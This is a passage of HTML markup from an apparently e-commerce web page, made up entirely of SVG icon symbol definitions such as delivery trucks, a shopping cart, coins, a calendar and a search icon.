22.3131 23.5396 22.1631 23.5996ZM28.9331 20.5296H30.3431V21.9396H28.9331V20.5296ZM30.3431 22.7196H28.9231V28.2496H30.3431V22.7196ZM35.9631 21.9396H34.5431V24.3896H32.0931V25.8096H34.5431V28.2496H35.9631V25.8096H38.4031V24.3896H35.9631V21.9396Z" fill="white"></path>
                <rect x="0.5" y="1.25183" width="47" height="47" rx="23.5" stroke="#E5E5E5" fill="none"></rect>
            </symbol>
        </defs>
        <defs>
            <symbol id="rounded_truck_medium_alt">
                <path stroke="#00a650" stroke-width="0.5" d="M15 29.75C6.867 29.75 0.25 23.133 0.25 15C0.25 6.867 6.867 0.25 15 0.25c8.133 0 14.75 6.617 14.75 14.75 C29.75 23.133 23.133 29.75 15 29.75z M15 1.25C7.418 1.25 1.25 7.418 1.25 15c0 7.582 6.168 13.75 13.75 13.75 c7.582 0 13.75-6.168 13.75-13.75C28.75 7.418 22.582 1.25 15 1.25z">
                </path>
                <path d="M14.29 19.292c-0.297 0.985-1.212 1.702-2.293 1.702c-1.083 0-1.997-0.719-2.294-1.703L9.001 19.29 c-0.994 0-1.8-0.806-1.8-1.8v-6.695c0-0.994 0.806-1.8 1.8-1.8h6.664c0.994 0 1.8 0.806 1.8 1.8V10.8h2.626l2.708 3.491v4.999 l-1.846 0.002c-0.297 0.985-1.211 1.702-2.293 1.702s-1.996-0.717-2.293-1.702H14.29z M18.66 17.405 c-0.66 0-1.195 0.534-1.195 1.194S18 19.794 18.66 19.794s1.195-0.535 1.195-1.194C19.855 17.939 19.32 17.405 18.66 17.405z M11.997 17.405c-0.66 0-1.195 0.534-1.195 1.194s0.535 1.194 1.195 1.194s1.194-0.535 1.194-1.194 C13.191 17.939 12.656 17.405 11.997 17.405z M15.665 10.195H9.001c-0.331 0-0.6 0.269-0.6 0.6v6.695c0 0.33 0.269 0.6 0.6 0.6 h0.655c0.234-1.078 1.193-1.885 2.34-1.885c1.148 0 2.107 0.807 2.34 1.884h1.93v-7.294C16.266 10.464 15.996 10.195 15.665 10.195 L15.665 10.195z M19.503 12h-2.038v4.525c0.352-0.205 0.76-0.32 1.195-0.32c1.146 0 2.105 0.807 2.34 1.885h0.6v-3.388L19.503 12z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="rounded_truck_medium">
                <g fill-rule="evenodd">
                    <circle cx="15" cy="15" r="15"></circle>
                    <path fill="#FFF" d="M14.29 19.292c-.297.985-1.212 1.702-2.293 1.702-1.083 0-1.997-.718-2.294-1.703l-.702-.001c-.994 0-1.8-.806-1.8-1.8v-6.695c0-.994.806-1.8 1.8-1.8h6.664c.994 0 1.8.806 1.8 1.8v.005h2.626l2.708 3.491v4.999l-1.846.002c-.297.985-1.211 1.702-2.293 1.702s-1.996-.717-2.293-1.702zm4.37-1.887c-.66 0-1.195.535-1.195 1.195s.535 1.194 1.195 1.194 1.195-.535 1.195-1.194c0-.66-.535-1.195-1.195-1.195zm-6.663 0c-.66 0-1.195.535-1.195 1.195s.535 1.194 1.195 1.194 1.194-.535 1.194-1.194c0-.66-.535-1.195-1.194-1.195zm3.668-7.21H9.001c-.331 0-.6.269-.6.6v6.695c0 .331.269.6.6.6h.655c.234-1.078 1.193-1.885 2.34-1.885 1.148 0 2.107.807 2.34 1.884h1.93v-7.294c0-.331-.27-.6-.6-.6zM19.503 12h-2.038v4.525c.351-.204.76-.32 1.195-.32 1.147 0 2.106.807 2.34 1.885h.599v-3.388L19.503 12z">
                    </path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="arrow">
                <g fill="none" fill-rule="evenodd" stroke="#3483FA" stroke-width="1.5">
                    <path d="M9 1.458L1.458 9 9 16.542M1.667 9h14.666"></path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="bookmark">
                <path stroke="#3483FA" d="M10.977 2.705C11.93 1.618 13.162 1 14.895 1c3.333 0 5.607 2.152 5.607 6.274 0 .08-.002.16-.005.24-.107 2.596-1.876 5.253-4.737 7.892a33.77 33.77 0 0 1-3.165 2.57 32.447 32.447 0 0 1-1.45.983l-.394.243-.394-.243-.009-.005-.021-.014-.08-.05a32.447 32.447 0 0 1-1.34-.914 33.77 33.77 0 0 1-3.165-2.57c-2.86-2.639-4.63-5.296-4.737-7.892A5.839 5.839 0 0 1 1 7.274C1 3.152 3.274 1 6.607 1c1.733 0 2.966.618 3.918 1.705.056.064.137.165.226.282.09-.117.17-.218.226-.282z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="calendar">
                <g fill-opacity=".8" fill-rule="evenodd">
                    <g fill-rule="nonzero">
                        <g>
                            <g>
                                <g>
                                    <path d="M4.996 1.4l-.001 1h6.067v-1h1.2v1h2.337v12.2H1.4V2.4h2.395l.001-1h1.2zM13.399 6.8H2.6v6.6h10.799V6.8zm-9.604-3.2L2.6 3.602v1.998h10.799V3.6L12.262 3.6v1h-1.2v-1H4.995l.001 1h-1.2l-.001-1z" transform="translate(-1128 -464) translate(1108 158) translate(20 254) translate(0 52)">
                                    </path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="cart">
                <g fill="none" fill-rule="evenodd">
                    <rect width="48" height="48" fill="#EEE" rx="24"></rect>
                    <path fill="#000" fill-opacity=".8" fill-rule="nonzero" d="M20.7 29.78c.82 0 1.485.665 1.485 1.485 0 .82-.665 1.485-1.485 1.485-.82 0-1.485-.664-1.485-1.484s.665-1.485 1.485-1.485zm8.58 0c.82 0 1.485.665 1.485 1.485 0 .82-.665 1.485-1.485 1.485-.82 0-1.485-.664-1.485-1.484s.665-1.485 1.485-1.485zM17.957 15.415l.449 2.64h14.981L31.134 28.62H18.861l-2.018-11.886H14.1v-1.32h3.857zm13.799 3.96H18.63l1.345 7.926h10.09l1.69-7.926z">
                    </path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="cbt">
                <path d="M7.82379019,9.12714784 L4.43792691,5.99590227 C3.78263916,5.38989232 3.97046599,4.48046833 4.81277096,4.17293706 L5.16058339,4.04594838 C5.72378314,3.84032032 6.56217535,3.86133538 7.11802392,4.09520049 L11.4022736,5.89773552 L12.7880957,4.66558836 C13.1778546,4.31905009 13.8428025,3.9191166 14.2997555,3.74785669 C14.3689667,3.71659935 14.4840452,3.66870611 14.6337725,3.6131018 C14.8823805,3.52077609 15.1417396,3.43961734 15.4022372,3.37879628 C16.2668778,3.17691973 16.9710204,3.21820417 17.432435,3.72276691 C17.8947528,4.22831745 17.8628258,4.92493622 17.5683309,5.75415812 C17.4797935,6.00345668 17.3709072,6.24951851 17.2519096,6.48386727 C17.1802425,6.62500545 17.1199706,6.73294501 17.1040728,6.75580798 C16.8751184,7.21804262 16.3953523,7.83367578 15.9985724,8.18645647 L14.6083475,9.42251822 L15.8678759,13.6809197 C16.0295563,14.2275531 16.0217151,15.0227985 15.8504049,15.5541493 L15.684667,16.0682164 C15.3984618,16.9559355 14.4523064,17.0945952 13.8861485,16.3593166 L10.9930788,12.6020393 C10.365527,13.0838536 9.57559135,13.5924917 8.95770967,13.9028379 L9.25251262,15.3455225 C9.34618272,15.8039181 9.31488122,16.4556731 9.18455502,16.9585192 C9.18386395,16.9988877 9.1695401,17.0335511 9.15417897,17.0669949 C9.14034457,17.112778 9.12562323,17.156971 9.1100376,17.1992752 C8.70818639,17.8331114 7.90274515,17.9178817 7.35579039,17.3180469 L2.54080803,12.0375484 C1.97157154,11.4132776 2.17737862,10.6082919 2.92239198,10.3487238 C2.95448673,10.3289421 2.99029478,10.3225773 3.02703045,10.3168491 C3.0546449,10.3095884 3.08289956,10.3030282 3.11178447,10.2971991 C3.63528539,10.2395989 4.31092762,10.2928356 4.77342413,10.442426 L6.34631124,10.9511623 C6.70532975,10.4343333 7.30342006,9.68418064 7.82379019,9.12714784 Z M5.38827956,5.2402954 L9.52399862,9.06500743 L8.70068512,9.94632748 C8.24461354,10.4345316 7.67913597,11.1358494 7.33185741,11.6357781 L6.82399761,12.3668733 L4.40413105,11.5841889 C4.21539151,11.5231428 3.93110672,11.4837554 3.65265685,11.4759086 L8.08266356,16.3342117 C8.11627758,16.0618378 8.11520942,15.7736955 8.07680807,15.5857698 L7.59805685,13.2428931 L8.41910312,12.8305026 C8.95565569,12.561006 9.68143635,12.0961874 10.2623009,11.6502181 L11.2127933,10.9204603 L14.6459836,15.3792012 L14.708296,15.1859276 C14.8052804,14.885112 14.8104815,14.3368067 14.7171549,14.0212741 L13.2414797,9.03209136 L15.2012254,7.2896634 C15.4894681,7.03338416 15.8720623,6.53952691 16.028755,6.22318086 L16.1188488,6.07072865 C16.0943334,6.10598462 16.143793,6.01570138 16.1819473,5.94056193 C16.2843256,5.73894258 16.3706034,5.54099774 16.4375272,5.35255768 C16.6256619,4.82281849 16.6175454,4.60985052 16.5468878,4.53258557 C16.4697391,4.44822247 16.2389733,4.41570871 15.6750756,4.54736772 C15.4765818,4.59371211 15.2666841,4.65813485 15.051539,4.73803342 C14.9417786,4.77879519 14.8485541,4.81670981 14.7208935,4.8715305 C14.3972267,4.99283647 13.8607384,5.31761338 13.5854426,5.56238143 L11.6342369,7.29721634 L6.65265685,5.20128843 C6.3756357,5.08473719 5.8504911,5.07153883 5.57213864,5.1731672 L5.38827956,5.2402954 Z" id="??Icon-color"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="check_circle">
                <path fill="#FFF" d="M6.788 9.396L11.365 4.819 12.393 5.848 6.788 11.453 3.607 8.272 4.635 7.243z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="chevron">
                <path fill="none" fill-rule="evenodd" stroke-width="1.5" d="M1 1.343L6.657 7 1 12.657"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="close">
                <path fill-opacity=".8" fill-rule="evenodd" d="M1.06 0l6.003 6.003L13.061.007l1.06 1.06-5.997 5.997 5.997 5.997-1.06 1.06-5.997-5.997-6.003 6.004L0 13.068l6.003-6.004L0 1.061 1.06 0z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="express">
                <g fill-rule="evenodd">
                    <circle cx="24" cy="24" r="24" fill-opacity=".07"></circle>
                    <path fill-opacity=".8" fill-rule="nonzero" d="M29.354 14.75c1.243 0 2.25 1.007 2.25 2.25 0 .263-.046.523-.136.77l-.54 1.48h2.613l1.757 5.273L33.508 29h-2.859c-.333 1.294-1.507 2.25-2.906 2.25-1.398 0-2.572-.956-2.905-2.25h-4.68c-.333 1.294-1.507 2.25-2.906 2.25-1.657 0-3-1.343-3-3 0-.547.146-1.06.401-1.5l-1.903-.001v-1.5h5.252v.095c1.055.271 1.885 1.1 2.156 2.155h4.68c.282-1.097 1.17-1.95 2.284-2.186l2.937-8.056c.03-.083.045-.17.045-.257 0-.414-.336-.75-.75-.75H17.25v-1.5zM17.253 26.749c-.83 0-1.501.672-1.501 1.5 0 .83.672 1.501 1.5 1.501.83 0 1.501-.672 1.501-1.5 0-.83-.672-1.501-1.5-1.501zm10.49 0c-.828 0-1.5.672-1.5 1.5 0 .83.672 1.501 1.5 1.501.83 0 1.501-.672 1.501-1.5 0-.83-.672-1.501-1.5-1.501zm4.716-5.999h-2.078l-1.693 4.65c.961.32 1.707 1.11 1.961 2.1h1.843l1.21-3.023-1.243-3.727zm-13.709 0v1.5h-6v-1.5h6zm4.502-3v1.5h-7.499v-1.5h7.499z">
                    </path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="facing">
                <g fill="#111" fill-rule="nonzero" transform="translate(1 1)">
                    <path d="M7.052 13.97c3.894 0 7.051-3.127 7.051-6.985C14.103 3.127 10.946 0 7.052 0 3.157 0 0 3.127 0 6.985c0 3.858 3.157 6.986 7.052 6.986zM6.582.95v1.378c0 .258.21.466.47.466s.47-.208.47-.466V.95c2.914.223 5.261 2.46 5.599 5.337h-1.368c-.26 0-.47.208-.47.466 0 .257.21.465.47.465h1.41c-.12 3.073-2.546 5.569-5.641 5.803v-1.146a.468.468 0 0 0-.47-.465c-.26 0-.47.208-.47.465v1.146C3.486 12.787 1.06 10.29.94 7.218h1.175c.26 0 .47-.208.47-.465a.468.468 0 0 0-.47-.466H.983C1.32 3.41 3.667 1.173 6.582.95z">
                    </path>
                    <path d="M5.49 8.368a.47.47 0 0 0 .21.208l4.66 2.313c.181.089.4.053.543-.088a.464.464 0 0 0 .09-.538L8.656 5.647a.47.47 0 0 0-.21-.208l-4.66-2.313a.475.475 0 0 0-.542.088.464.464 0 0 0-.09.538L5.49 8.368zm2.396-2.163l1.63 3.22-3.252-1.613-1.628-3.22 3.25 1.613z">
                    </path>
                    <ellipse cx="7.075" cy="7.009" rx="1" ry="1"></ellipse>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="fast_truck">
                <path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="full_icon">
                <path fill-rule="nonzero" d="M2.628 0h5.255L5.255 4.643h4.38L2.628 13l1.751-5.571H0L2.628 0zm11.589 9.533h-1.959l1.674-7.515H19.5l-.376 1.69h-3.61l-.25 1.172h3.519l-.376 1.69h-3.53l-.66 2.963zm9.468.136c-2.334 0-3.484-1.105-3.484-2.682 0-.124.034-.383.057-.496l1.002-4.473h1.992l-.99 4.428c-.012.057-.034.18-.034.316.011.62.49 1.217 1.457 1.217 1.048 0 1.583-.654 1.776-1.533l.991-4.428h1.981l-.99 4.462c-.41 1.825-1.412 3.189-3.758 3.189zm10.118-.136h-5.01l1.673-7.515h1.959l-1.287 5.825h3.04l-.375 1.69zm6.678 0h-5.01l1.674-7.515h1.959l-1.287 5.825h3.04l-.376 1.69z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="help">
                <path fill-rule="evenodd" d="M17.216 0c8.836 0 16 7.164 16 16s-7.164 16-16 16-16-7.164-16-16 7.164-16 16-16zM17.216 2.133c-7.659 0-13.867 6.208-13.867 13.867s6.208 13.867 13.867 13.867 13.867-6.208 13.867-13.867-6.208-13.867-13.867-13.867zM17.257 21.44c1.013 0 1.867 0.853 1.867 1.867s-0.853 1.867-1.867 1.867c-1.013 0-1.867-0.853-1.867-1.867s0.853-1.867 1.867-1.867zM17.417 6.827c3.36 0 5.413 1.787 5.413 4.187 0 2.213-1.493 3.28-2.827 4.213-1.013 0.747-1.947 1.387-1.947 2.453 0 0.427 0.24 0.907 0.587 1.2l-2.347 0.773c-0.64-0.613-0.96-1.387-0.96-2.267 0-1.787 1.28-2.693 2.427-3.52 0.987-0.693 1.867-1.307 1.867-2.347s-0.8-1.92-2.533-1.92c-1.627 0-2.8 0.747-3.707 1.867l-1.787-2c1.36-1.653 3.413-2.64 5.813-2.64z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="card">
                <path fill-rule="nonzero" d="M17.8 7.61V5.8a.6.6 0 0 0-.6-.6H2.8a.6.6 0 0 0-.6.6v1.81h15.6zm0 1.2H2.2v5.39a.6.6 0 0 0 .6.6h14.4a.6.6 0 0 0 .6-.6V8.81zM2.8 4h14.4A1.8 1.8 0 0 1 19 5.8v8.4a1.8 1.8 0 0 1-1.8 1.8H2.8A1.8 1.8 0 0 1 1 14.2V5.8A1.8 1.8 0 0 1 2.8 4zm1.195 8.996l.002-1.2 4.204.007-.002 1.2-4.204-.007z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="meli_coins">
                <path d="M14.7803 7.49999C14.7803 3.47921 11.5208 0.219717 7.5 0.219717C3.47921 0.219717 0.219726 3.47921 0.219726 7.5C0.219726 11.5208 3.47921 14.7803 7.5 14.7803C11.5208 14.7803 14.7803 11.5208 14.7803 7.49999Z" fill="#FCEE56"></path>
                <path d="M2.10644 2.61002C3.39879 1.43753 5.11427 0.723064 6.99665 0.723064C11.0174 0.723064 14.2769 3.98255 14.2769 8.00334C14.2769 9.88573 13.5625 11.6012 12.39 12.8936C13.8581 11.5616 14.78 9.63861 14.78 7.50023C14.78 3.47943 11.5206 0.219948 7.49977 0.219948C5.36139 0.219948 3.43837 1.14192 2.10644 2.61002V2.61002Z" fill="#FBD307"></path>
                <path d="M1.66077 3.1513L13.5306 11.5798C13.089 12.2312 12.5448 12.8071 11.9212 13.2842L0.580566 5.23149C0.827685 4.47596 1.19554 3.77515 1.66077 3.1513V3.1513Z" fill="#FBF4AF"></path>
                <path d="M13.4189 7.50001C13.4189 4.23107 10.7689 1.58107 7.49999 1.58107C4.23105 1.58107 1.58105 4.23107 1.58105 7.50001C1.58105 10.7689 4.23105 13.4189 7.49999 13.4189C10.7689 13.4189 13.4189 10.7689 13.4189 7.50001Z" fill="#E6B700"></path>
                <path d="M12.7975 7.50042C12.7975 4.57472 10.4258 2.20298 7.50007 2.20298C4.57438 2.20298 2.20264 4.57472 2.20264 7.50042C2.20264 10.4261 4.57438 12.7979 7.50007 12.7979C10.4258 12.7979 12.7975 10.4261 12.7975 7.50042Z" fill="url(#paint0_linear_183:55615)"></path>
                <path d="M11.7427 11.7427C12.8759 10.6094 13.5 9.10265 13.5 7.5C13.5 6.09644 13.0052 4.73116 12.1069 3.65571C12.0446 3.5812 11.9338 3.57126 11.8593 3.63351C11.7847 3.69572 11.7748 3.80658 11.837 3.88111C12.6827 4.89344 13.1484 6.17866 13.1484 7.5C13.1484 10.6146 10.6146 13.1484 7.5 13.1484C4.38543 13.1484 1.85156 10.6146 1.85156 7.5C1.85156 4.38543 4.38543 1.85156 7.5 1.85156C8.90062 1.85156 10.2441 2.36789 11.283 3.30544C11.355 3.37045 11.4662 3.36476 11.5312 3.29269C11.5962 3.22069 11.5906 3.10952 11.5185 3.04444C10.4149 2.04848 8.98779 1.5 7.5 1.5C5.89734 1.5 4.39061 2.12411 3.25734 3.25734C2.12411 4.39059 1.5 5.89734 1.5 7.5C1.5 9.10265 2.12411 10.6094 3.25734 11.7427C4.39061 12.8759 5.89734 13.5 7.5 13.5C9.10265 13.5 10.6094 12.8759 11.7427 11.7427Z" fill="#9D7100"></path>
                <path d="M2.19668 2.19668C0.780143 3.61324 -2.74477e-06 5.49668 -2.16617e-06 7.5C-1.65945e-06 9.25444 0.618456 10.961 1.74143 12.3054C1.81922 12.3985 1.95779 12.4109 2.05093 12.3331C2.14406 12.2554 2.15651 12.1168 2.0787 12.0236C1.02161 10.7582 0.439451 9.15167 0.439451 7.5C0.43945 3.6068 3.60679 0.439453 7.49999 0.439453C11.3932 0.439453 14.5605 3.6068 14.5605 7.5C14.5605 11.3932 11.3932 14.5605 7.5 14.5605C5.74922 14.5605 4.06986 13.9151 2.77128 12.7432C2.68119 12.6619 2.54224 12.6691 2.46094 12.7591C2.3797 12.8491 2.3867 12.9881 2.47684 13.0695C3.85635 14.3144 5.64026 15 7.5 15C9.50332 15 11.3867 14.2199 12.8033 12.8033C14.2198 11.3868 15 9.50332 15 7.5C15 5.49668 14.2198 3.61324 12.8033 2.19668C11.3867 0.780146 9.50331 1.7555e-07 7.49999 1.88803e-07C5.49667 2.02056e-07 3.61327 0.780146 2.19668 2.19668V2.19668Z" fill="#9D7100"></path>
                <path d="M8.75295 5.33203C8.24296 5.33203 7.7997 5.55605 7.50182 5.91589C7.21823 5.55605 6.7845 5.33203 6.25069 5.33203C5.17591 5.33203 4.48242 6.12322 4.48242 7.16702V9.67404H5.48809V7.14081C5.48809 6.67848 5.80028 6.35915 6.25069 6.35915C6.91319 6.35915 6.98229 6.90964 6.98229 7.14081V9.67404H7.98796V7.14081C7.98796 6.67848 8.3073 6.35915 8.75056 6.35915C9.41306 6.35915 9.48932 6.90964 9.48932 7.14081V9.67404H10.495V7.16702C10.4998 6.09224 9.85156 5.33203 8.75295 5.33203Z" fill="#9D7100"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="money">
                <path fill="#000" fill-opacity=".8" fill-rule="nonzero" d="M10 1.002a9 9 0 1 1 0 18 9 9 0 0 1 0-18zm0 1.2a7.8 7.8 0 1 0 0 15.6 7.8 7.8 0 0 0 0-15.6zm.6 2.376l.001 1.323c.972.109 1.774.484 2.393 1.083l-.804 1.044c-.624-.624-1.476-.912-2.316-.912-.828 0-1.356.396-1.356.996 0 .624.816.828 1.764 1.068 1.32.336 2.892.744 2.892 2.484 0 1.219-.784 2.277-2.573 2.448L10.6 15.44H9.4v-1.343c-1.131-.133-1.98-.598-2.574-1.233l.78-1.08a3.453 3.453 0 0 0 2.532 1.104c1.152 0 1.608-.564 1.608-1.092 0-.72-.852-.936-1.824-1.188l-.294-.073c-1.233-.315-2.55-.76-2.55-2.327 0-1.165.906-2.096 2.323-2.299L9.4 4.578h1.2z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="office">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2.23931 2.76964V6.36964H8.12487V2.76964H2.23931ZM2.03931 1.56964C1.48702 1.56964 1.03931 2.01736 1.03931 2.56964V6.56964C1.03931 7.12193 1.48702 7.56964 2.03931 7.56964H4.65229V8.83386H1.04041V15.9354H2.24041V14.7891H14.1524V15.9354H15.3524V8.83386H5.85229V7.56964H8.32487C8.87715 7.56964 9.32487 7.12193 9.32487 6.56964V2.56964C9.32487 2.01736 8.87715 1.56964 8.32487 1.56964H2.03931ZM7.01179 13.5891H2.24041V10.0339H7.01179V13.5891ZM8.21179 13.5891H14.1524V10.0339H8.21179V13.5891Z" fill="black" fill-opacity="0.8"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6003 12.4381L10.6003 11.2381L11.8003 11.2381L11.8003 12.4381L10.6003 12.4381Z" fill="black" fill-opacity="0.8"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="location">
                <path fill-rule="nonzero" d="M6.456 15.227l-.457.536-.457-.536C2.255 11.37.594 8.178.594 5.605a5.405 5.405 0 0 1 10.81 0c0 2.573-1.66 5.765-4.948 9.622zM1.794 5.605c0 2.109 1.392 4.889 4.205 8.3 2.813-3.411 4.205-6.191 4.205-8.3a4.205 4.205 0 0 0-8.41 0zM6 6.8a1.2 1.2 0 1 1 0-2.4 1.2 1.2 0 0 1 0 2.4z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="play">
                <g fill="none" fill-rule="evenodd">
                    <rect fill-opacity=".7" fill="#FFF" width="60" height="60" rx="30"></rect>
                    <path fill="#3483FA" d="M23 20v20.395l17.709-10.191z"></path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="price_info">
                <g fill="#3483fa" fill-rule="evenodd">
                    <path d="M8.667 9.885H7.422a27.453 27.453 0 0     1-.005-.327c0-.403.067-.736.2-.996.134-.26.4-.553.801-.879.4-.325.64-.539.718-.64a.855.855     0 0 0 .18-.527.889.889 0 0 0-.32-.686c-.213-.19-.5-.286-.861-.286-.349     0-.64.1-.874.298-.235.199-.396.502-.484.909l-1.26-.157c.036-.582.285-1.077.745-1.484.46-.407     1.065-.61 1.814-.61.788 0 1.415.205 1.88.617.466.412.698.891.698     1.438 0 .303-.085.59-.256.86-.171.27-.536.638-1.096     1.103-.29.241-.47.435-.54.581-.07.147-.102.409-.095.786zm-1.245 1.846v-1.372h1.372v1.372H7.422z">
                    </path>
                    <path d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 1 8 0a8 8 0 0 1 0 16z"></path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="protected_buy_unrounded">
                <path d="M6.75167 10.0024L7.59783 9.15147L9.3525 10.8964L12.9233 6.74883L13.8327 7.53177L9.42063 12.6565L6.75167 10.0024Z" fill="black" fill-opacity="0.9"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2.2002 5.195C2.2002 11.839 4.74398 16.0804 9.81046 17.7692L10.0002 17.8325L10.1899 17.7692C15.2564 16.0804 17.8002 11.839 17.8002 5.195V4.595H17.2002C14.9511 4.595 12.6819 3.65472 10.3831 1.74954L10.0002 1.43225L9.61734 1.74954C7.31847 3.65472 5.0493 4.595 2.8002 4.595H2.2002V5.195ZM3.40703 5.7752C5.62262 5.6306 7.82245 4.69434 10.0002 2.9826C12.1779 4.69434 14.3778 5.6306 16.5934 5.7752C16.4565 11.51 14.2649 15.0635 10.0002 16.5658C5.73548 15.0635 3.54387 11.51 3.40703 5.7752Z" fill="black" fill-opacity="0.9"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="response">
                <path fill="#000" fill-opacity=".25" fill-rule="evenodd" d="M0 0h1v11h11v1H0z"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="schedulable_truck">
                <path fill-rule="evenodd" d="M5.56516 1.2C3.14637 1.2 1.2 3.13124 1.2 5.49583C1.2 7.86043 3.14637 9.79167 5.56516 9.79167C7.98395 9.79167 9.93031 7.86043 9.93031 5.49583C9.93031 3.13124 7.98395 1.2 5.56516 1.2ZM0 5.49583C0 2.45264 2.49959 0 5.56516 0C7.90599 0 9.91681 1.43005 10.7368 3.46111H10.8905C11.8001 3.46111 12.5374 4.22013 12.5374 5.15643V5.6918L15.5768 5.72475L17.9857 9.5135V14.5859H15.7955C15.6188 15.6507 14.7179 16.4611 13.6332 16.4611C12.5485 16.4611 11.6477 15.6507 11.4709 14.5859H8.61988C8.44313 15.6507 7.5423 16.4611 6.45759 16.4611C5.37288 16.4611 4.47205 15.6507 4.2953 14.5859H3.16384C2.2543 14.5859 1.51696 13.8269 1.51696 12.8906V9.26714C0.57717 8.28414 0 6.95817 0 5.49583ZM2.61488 10.1564V12.8906C2.61488 13.2027 2.86066 13.4557 3.16384 13.4557H4.38676C4.68637 12.5757 5.50038 11.9446 6.45759 11.9446C7.4148 11.9446 8.22882 12.5757 8.52842 13.4557H11.4395V5.15643C11.4395 4.90519 11.2802 4.69224 11.0599 4.61875C11.1062 4.90425 11.1303 5.1972 11.1303 5.49583C11.1303 8.53902 8.63073 10.9917 5.56516 10.9917C4.48281 10.9917 3.47102 10.6859 2.61488 10.1564ZM4.91932 5.40346V2.63223H6.11932V5.15493L7.42158 6.45718L6.57305 7.30571L5.09506 5.82772L4.91932 5.65199V5.40346ZM13.6332 11.9446C13.2341 11.9446 12.8598 12.0543 12.5374 12.2461V6.82208L14.9791 6.84855L16.8878 9.85049V13.4557H15.704C15.4044 12.5757 14.5904 11.9446 13.6332 11.9446ZM12.5374 14.2029C12.5374 14.8259 13.028 15.3309 13.6332 15.3309C14.2384 15.3309 14.729 14.8259 14.729 14.2029C14.729 13.5798 14.2384 13.0748 13.6332 13.0748C13.028 13.0748 12.5374 13.5798 12.5374 14.2029ZM6.45759 15.3309C5.85239 15.3309 5.36178 14.8259 5.36178 14.2029C5.36178 13.5798 5.85239 13.0748 6.45759 13.0748C7.06279 13.0748 7.5534 13.5798 7.5534 14.2029C7.5534 14.8259 7.06279 15.3309 6.45759 15.3309Z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="search">
                <g fill-rule="nonzero">
                    <path d="M7.508 15.015A7.508 7.508 0 1 0 7.508 0a7.508 7.508 0 0 0 0 15.015zm0-1.2a6.308 6.308 0 1 1 0-12.615 6.308 6.308 0 0 1 0 12.615z">
                    </path>
                    <path d="M17.801 16.953L12.6 11.75l-.849.849 5.202 5.201z"></path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="seller_agreement">
                <path fill="#333" fill-rule="nonzero" d="M16.417 2C17.29 2 18 2.686 18 3.533v10.064c0 .847-.709 1.533-1.583 1.533h-.856V18l-4.446-2.87H3.583C2.71 15.13 2 14.444 2 13.597V3.533C2 2.686 2.709 2 3.583 2h12.834zm0 1.179H3.583a.36.36 0 0 0-.365.354v10.064a.36.36 0 0 0 .365.354h7.9l2.86 1.846V13.95h2.074a.36.36 0 0 0 .365-.354V3.533a.36.36 0 0 0-.365-.354zm-8.729 7.074h4.443c.739 0 1.346.545 1.415 1.243l.006.132v.59h-1.218v-.59a.198.198 0 0 0-.149-.19l-.054-.006H7.688a.197.197 0 0 0-.19.14l-.007.051v.59H6.273v-.59c0-.712.561-1.298 1.279-1.364l.136-.006h4.443zM9.92 4.946c1.346 0 2.437 1.056 2.437 2.36 0 1.302-1.091 2.359-2.437 2.359-1.347 0-2.438-1.057-2.438-2.36s1.091-2.36 2.438-2.36zm0 1.179c-.674 0-1.22.528-1.22 1.18 0 .652.546 1.18 1.22 1.18.673 0 1.22-.528 1.22-1.18 0-.652-.547-1.18-1.22-1.18z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="truck">
